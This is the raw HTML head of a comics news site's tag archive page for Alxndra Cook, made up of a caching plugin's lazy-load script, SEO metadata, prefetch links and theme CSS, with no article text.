

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comicsbeat.com/tag/alxndra-cook/
body_size: 28331
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>Alxndra Cook Archives - The Beat</title>
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">

<link data-rocket-prefetch href="https://scripts.mediavine.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://stats.wp.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://www.comicsbeat.com/wp-content/uploads/2025/10/THB_300-x-250-px1.gif" fetchpriority="high">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.comicsbeat.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.comicsbeat.com/wp-content/uploads/2012/09/favicon.jpg"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Alxndra Cook Archives - The Beat" />
	<link rel="canonical" href="https://www.comicsbeat.com/tag/alxndra-cook/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alxndra Cook Archives - The Beat" />
	<meta property="og:description" content="Alxndra Cook Archives - The Beat" />
	<meta property="og:url" content="https://www.comicsbeat.com/tag/alxndra-cook/" />
	<meta property="og:site_name" content="The Beat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@comicsbeat" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="The Beat &raquo; Feed" href="https://www.comicsbeat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Beat &raquo; Comments Feed" href="https://www.comicsbeat.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.comicsbeat.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.comicsbeat.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="eff3d0233f" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="The Beat &raquo; Alxndra Cook Tag Feed" href="https://www.comicsbeat.com/tag/alxndra-cook/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
